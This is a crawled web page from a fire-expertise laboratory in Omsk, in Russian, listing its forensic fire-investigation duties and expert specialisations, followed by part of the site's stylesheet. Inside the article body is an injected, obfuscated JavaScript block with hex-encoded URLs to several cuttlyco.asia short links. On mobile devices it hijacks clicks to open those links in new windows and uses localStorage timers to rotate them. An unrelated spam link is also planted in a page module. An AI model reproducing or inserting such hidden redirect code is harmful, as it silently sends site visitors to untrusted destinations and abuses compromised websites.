

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fire-expert.omsk.ru/ekspertiza
body_size: 8583
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
	<head><script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
		<!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
		  <base href="http://fire-expert.omsk.ru/ekspertiza" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="организация пожарной безопасности, пожарная экспертиза, пожарно техническая экспертиза, экспертиза пожарной безопасности, пожарная экспертиза зданий, проведение пожарной экспертизы, пожарная экспертиза в Омске, экспертиза пожарной безопасности объекта" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Центр пожарной экспертизы занимается исследованием пожаров, проведением пожарной экспертизы и организацией пожарной безопасности объектов в Омске." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Организация пожарной безопасности и пожарно-техническая экспертиза в Омске.</title>
  <link href="http://fire-expert.omsk.ru/ekspertiza.html" rel="canonical" />
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});
  </script>

		<link rel="stylesheet" href="/templates/default/css/template.css" type="text/css" />
		 <script src="/media/plg_fancybox/js/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
		  <script src="/media/plg_fancybox/js/jquery.easing-1.3.pack.js" type="text/javascript"></script>
		  <link rel="stylesheet" href="/media/plg_fancybox/css/jquery.fancybox-1.3.4.css" type="text/css" />
				<meta name='yandex-verification' content='5c90f3143a3b6b6a' />
		<script type="text/javascript">

				jQuery(document).ready(function(){
					$('.show').click(function(){
						$('.price').slideToggle(300);
						$(this).toggleClass('opened').toggleClass('closed').find('.price').slideToggle();
						if($(this).hasClass('opened')) {
							$(this).html('Скрыть');
						}
						else {
							$(this).html('Показать');
						}
					});

					$('.show2').click(function(){
						$('.price2').slideToggle(300);
						$(this).toggleClass('opened').toggleClass('closed').find('.price2').slideToggle();
						if($(this).hasClass('opened')) {
							$(this).html('Скрыть');
						}
						else {
							$(this).html('Показать');
						}
					});
				});

		</script>
	</head>
	<body class="contentpage">
	
		<div id="wrapper">
			<div id="top">				
						<div class="moduletable_menu">
					<ul class="nav menu">
<li class="item-101"><a href="/" >Главная</a></li><li class="item-137"><a href="/o-laboratorii.html" >О лаборатории</a></li><li class="item-131"><a href="/napravleniya.html" >Направления деятельности</a></li><li class="item-117"><a href="/uslugi.html" >Услуги</a></li><li class="item-119"><a href="/dokumentatsiya.html" >История</a></li><li class="item-121"><a href="/kontakty.html" >Контакты</a></li></ul>
		</div>
			<div class="moduletable_logo">
					

<div class="custom_logo"  >
	<p><a href="/"><img src="/images/logo.png" alt="" /></a></p></div>
		</div>
			<div class="moduletable_adres">
					

<div class="custom_adres"  >
	<table border="0">
<tbody>
<tr>
<td><img src="/images/adres.png" alt="" />&nbsp;</td>
<td style="font-size: 15px;">г. Омск, <br />ул. Петра Осминина, 32<br /><span style="color: #ffffff; font-size: 15px;"><a style="text-decoration: none;" href="/kontakty.html#karta" rel="alternate"><span style="color: #fd384f; font-size: 13px; border-bottom: 1px dashed #fd384f;">Карта проезда</span></a></span></td>
<td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="/images/tel.png" alt="" />&nbsp;</td>
<td>
<p><span style="font-size: 18px;">+7 (3812) 57-55-80</span><br /><span style="font-size: 18px;">+7 (3812) 78-86-44</span></p>
<p><span style="font-size: 18px;"><span style="font-size: 18px;">+7 (3812) 78-86-45</span></span></p>
</td>
</tr>
</tbody>
</table></div>
		</div>
	
			</div>
			<div class="clear"></div>	
						<div class="moduletable_slogan">
					

<div class="custom_slogan"  >
	<p>Экспертиза. Исследования. Испытания</p></div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	<p><a href="https://www.anatoliaturknews.com"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">https://www.anatoliaturknews.com</span></span></a></p></div>
		</div>
	
			<div class="center">
				<div id="left">
					
				</div>
				<div id="component">
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
							
	
	
		
								<div itemprop="articleBody">
		<h1 style="text-align: justify;">Сектор судебных экспертиз</h1>
<h2>Сектор судебных экспертиз в соответствии с возложенными на него задачами осуществляет следующие основные функции:</h2>
<ul style="text-align: justify;">
<li>производство судебных экспертиз в ходе предварительного расследования и судебного производства по делам о пожарах и по делам о нарушениях требований пожарной безопасности;</li>
<li>производство несудебных экспертиз по запросу юридических и физических лиц;</li>
<li>совместно с сектором ИИР в области ПБ производство экспертных исследований по делам об административных правонарушениях в области пожарной безопасности;</li>
<li>внедрение экспертно-криминалистических средств и методов в практику предварительного расследования по делам о пожарах и нарушениях требований пожарной безопасности, проверок по фактам пожаров, а также в практику по делам об административных правонарушениях, связанных с нарушениями требований пожарной безопасности;</li>
<li>внедрение технических средств и новых методов инструментального контроля в практику проведения мероприятий по контролю (надзору) при осуществлении государственного пожарного надзора;</li>
<li>участие в работе межведомственных следственно-оперативных групп по раскрытию и расследованию преступлений, связанных с пожарами и нарушениями требований пожарной безопасности в порядке, установленном законодательными и нормативными правовыми актами Российской Федерации, нормативными правовыми актами МЧС России;</li>
<li>участие сотрудников сектора в качестве специалистов в следственных и иных процессуальных действиях - при осмотре места происшествия, связанного с пожаром, обнаружении, фиксации, изъятии и исследовании следов и других объектов в целях установления фактических данных, имеющих значение для раскрытия и расследования преступлений и правонарушений, связанных с пожарами и нарушениями требований пожарной безопасности, а также взрывами, сопряженными с пожарами и другими чрезвычайными ситуациями (места возникновения пожара (очага), предполагаемого источника зажигания, обстоятельств и условий, способствовавших возникновению пожара, и т. д.);</li>
<li>исследование пожаров с целью оказания технической, информационной и аналитической поддержки направлений деятельности ФПС, правоохранительных органов, занимающихся расследованием пожаров;</li>
<li>оказание методической, информационной, консультативной и практической помощи ФПС в осуществлении деятельности по исследованию пожаров и при решении проблем в области пожарной безопасности;</li>
<li>подготовка информационных писем, обзоров, рекомендаций, аналитических материалов по результатам исследованных пожаров, научно-технической и испытательной деятельности, других разработок в области пожарной безопасности;</li>
<li>участие в профессиональном обучении и повышении квалификации должностных лиц ФПС, специализирующихся на исследовании пожаров и расследовании дел, связанных с пожарами;</li>
<li>обобщение и распространение научно-технической, иной информации в области пожарной безопасности в системе ФПС;</li>
<li>ведение, в порядке, установленном МЧС России, карточек учета выезда сотрудников СЭУ ФПС ИПЛ на пожары и организация их хранения;</li>
<li>выполнение видео- и фотосъемки испытаний, явлений, происходящих на пожаре в целях подготовки информационных материалов для ФПС;</li>
<li>ведение фонда фото- и видеоматериалов по пожарам, испытательным и экспериментальным работам.</li>
</ul>
<h2 style="text-align: justify;">Специализации судебных пожарно-технических экспертов в системе государственных судебно-экспертных учреждений Федеральной противопожарной службы МЧС России:</h2>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-1</strong> Реконструкция процесса возникновения и развития пожара</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-2</strong> Металлографические и морфологические исследования металлических объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-3</strong> Рентгенофазовый анализ при исследовании объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-4</strong> Молекулярная и атомная спектроскопия при исследовании объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-5</strong> Термический анализ при исследовании объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-6 </strong>Обнаружение и классификация инициаторов горения при исследовании объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-7</strong> Полевые инструментальные методы при исследовании объектов СПТЭ</p>
<p style="text-align: justify; padding-left: 30px;"><strong>СПТЭ-8</strong> Анализ нарушений нормативных требований в области пожарной безопасности, прогнозирование и экспертное исследование их последствий.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a href="/?id=11" rel="alternate"><strong>Оборудование, применяемое для выполнения работ по экспертным исследованиям по делам о пожарах и нарушениях требований ПБ &gt;&gt;</strong></a></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a title="sektor-issledovatelskikh-i-ispytatelnykh-rabot-v-oblasti-pozharnoj-bezopasnosti" href="/sektor-issledovatelskikh-i-ispytatelnykh-rabot-v-oblasti-pozharnoj-bezopasnosti" rel="alternate">&lt;&lt;Сектор ИИ работ в области пожарной безопасности</a> ||&nbsp; <a title="attestacia" href="/attestacia" rel="alternate">Сектор аттестации экспертов&gt;&gt;</a></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x58\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x75\x52\x47\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x4e\x4f\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x61\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x76\x44\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x56\x72\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x76\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x42\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x4f\x69\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x4b\x67\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
						 </div>

					
				</div>
				
			</div>
			<div id="bottom">
						<div class="moduletable_adres2">
					

<div class="custom_adres2"  >
	<table border="0">
<tbody>
<tr>
<td><img src="/images/adres2.png" alt="" /><br />&nbsp;</td>
<td>г. Омск, <br />ул. Петра Осминина, 32<br /><span style="color: #ffffff; font-size: 13px;"><a href="/kontakty.html#karta" rel="alternate"><span style="color: #ffffff; font-size: 13px;">Карта проезда</span></a></span></td>
<td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="/images/tel2.png" alt="" /><br />&nbsp;</td>
<td>
<p>+7 (3812) 57-55-80<br />+7 (3812) 78-86-44</p>
<p>+7 (3812) 78-86-45</p>
</td>
</tr>
</tbody>
</table></div>
		</div>
	
				<div id="copyright">
					<a href="http://itb-company.com" target="_blank"><img src="/templates/default/images/itb.png"></a>
				</div>
			</div>
			
		</div>
		<div id="top_up">Наверх</div>
		<script type="text/javascript">
			var top_show = 150; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
			var delay = 1000; // Задержка прокрутки
			$(document).ready(function() {
				$(window).scroll(function () { // При прокрутке попадаем в эту функцию
					/* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
					if ($(this).scrollTop() > top_show) $('#top_up').fadeIn();
					else $('#top_up').fadeOut();
				});
				$('#top_up').click(function () { // При клике по кнопке "Наверх" попадаем в эту функцию
					/* Плавная прокрутка наверх */
					$('body, html').animate({
						scrollTop: 0
					}, delay);
				});
			});
		</script>
		<script type="text/javascript">
			$(".buts").click(function () {
				$(".but").toggle('slow');
			});
		</script>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33959069 = new Ya.Metrika({
                    id:33959069,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33959069" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fire-expert.omsk.ru/templates/default/css/template.css
body_size: 9668
content:
@charset "UTF-8";

@font-face {
font-family: 'helvetika';
src: url('helvetika.ttf');
src: local('O'),
url('helvetika.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'opensans';
src: url('opensans.ttf');
src: local('O'),
url('opensans.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'opensans-italic';
src: url('opensans-italic.ttf');
src: local('O'),
url('opensans-italic.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'opensans-semibold';
src: url('opensans-semibold.ttf');
src: local('O'),
url('opensans-semibold.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'intro';
src: url('intro.ttf');
src: local('O'),
url('intro.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
* { 
  margin: 0;
  padding: 0;
}
.price{display: none;}
.show{
background: none repeat scroll 0% 0% #00A0E3;
border-width: medium medium 2px;
border-style: none none solid;
border-color: -moz-use-text-color -moz-use-text-color #015D8D;
-moz-border-top-colors: none;
-moz-border-right-colors: none;
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
border-image: none;
border-radius: 10px;
color: #FFF;
padding: 7px 35px;
margin: 10px 0px;
font-family: "opensans-semibold";
font-size: 16px;
cursor: pointer;
display: inline-block;
}
body.contentpage {
background:url(../images/fon.png) no-repeat top center / 100% auto #ececec;
width:100%;
font-size: 14px;
font-family: 'opensans';
color: #333333;
}
a  {
  color: #015D8D;
}

a:hover  {
  text-decoration: none;
}

#wrapper { 
width:1000px;
margin:0 auto;
position: relative;
}

ul{
margin: 10px 0 10px 25px;
}
ul li {
padding: 2px 0;
}
table td{
  padding: 2px;
}
#top {
height: 150px;
background: rgba(0,0,0,0.8);
border-radius: 0 0 10px 10px;
padding: 0 25px;
position: relative;
}
.clear {clear: both;}
.moduletable_logo {
margin: 0 0 0 -15px;
float: left;
}
.moduletable_adres {
float: right;
color: #FFF;
position: relative;
right: -20px;
top: 15px;
font-family: 'helvetika';
font-size: 13px;
}
.moduletable_adres td{
vertical-align: top;
padding: 5px;
}
.moduletable_adres span{
font-size: 19px;
}
/*�����*/
.moduletable_search {
margin: 25px;
float: right;
background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.7);
width: 277px;
height: 200px;
border-radius: 10px;
}
.moduletable_search label{
display: none;
}
.moduletable_search .search_search{
position: relative;
padding: 10px;
}
.moduletable_search input[type="text"] {
border: 1px solid rgb(0, 178, 255);
border-radius: 5px;
padding: 7px;
font-size: 13px;
color: #929393;
font-family: 'opensans-italic';
  width: 240px;
}
.moduletable_search input[type='image'] {
position: absolute;
right: 15px;
top: 14px;
}

/*����*/
.moduletable_menu {
border-bottom: 1px solid rgb(0, 178, 255);
position: relative;
}
.moduletable_menu ul{
margin: 0;
}
.moduletable_menu:after {
position: absolute;
content: '';
background: url(../images/romb.png) no-repeat bottom center;
width: 12px;
height: 12px;
bottom: -5px;
left: 50%;
}
.moduletable_menu ul li {
list-style-type: none;
font-family: "Arial",sans-serif;
font-size: 14px;
text-transform: uppercase;
display: inline-block;
padding: 15px 13px;
position: relative;
}
.moduletable_menu ul li:first-child {
padding: 15px 13px 15px 0;
}
.moduletable_menu ul li:last-child {
padding: 15px 0px 15px 13px; 
}
.moduletable_menu ul li:hover:after, .moduletable_menu ul li.active:after {
border-bottom: 3px solid #EE780D;
position: absolute;
content: "";
height: 3px;
width: 100%;
bottom: -2px;
left: 0;
}
.moduletable_menu ul li a {
color:#00b2ff;
font-weight: bold;
text-decoration:none;
}
.moduletable_menu ul li:hover a, .moduletable_menu ul li.active a{
color:#ee780d;
}

.moduletable_login {
width: 277px;
background: rgba(0,0,0,0.7);
border-radius: 10px;
margin: 25px;
float: left;
}
.moduletable_login h3{
font-size: 18px;
color: rgb(255, 255, 255);
text-align: center;
padding: 10px;
}
.moduletable_login form{
padding: 0 25px 15px;
}
.moduletable_login form label{
display: none;
}
.moduletable_login form input[type=text], .moduletable_login form input[type="password"]{
padding: 7px 10px;
width: 205px;
border: 1px solid #00a0e3;
border-radius: 5px;
margin: 5px 0;
font-family: 'opensans-italic';
}
.moduletable_login form .btn-primary{
background: none repeat scroll 0% 0% rgb(0, 160, 227);
border-width: medium medium 2px;
border-style: none none solid;
border-color: -moz-use-text-color -moz-use-text-color #015D8D;
